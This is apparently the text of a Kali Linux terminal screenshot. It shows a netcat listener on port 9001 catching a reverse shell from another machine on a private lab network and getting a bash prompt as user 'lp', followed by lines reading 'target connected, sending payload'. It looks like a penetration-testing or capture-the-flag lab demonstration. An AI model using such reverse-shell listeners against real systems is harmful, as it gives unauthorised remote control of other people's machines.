 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.37.142] from (UNKNOWN) [192.168.37.143] 10764
bash: cannot set terminal process group (4026): Inappropriate ioctl for device
bash: no job control in this shell
lp@long-virtual-machine:/$
224 elapsed
target connected, sending payload ...
228 elapsed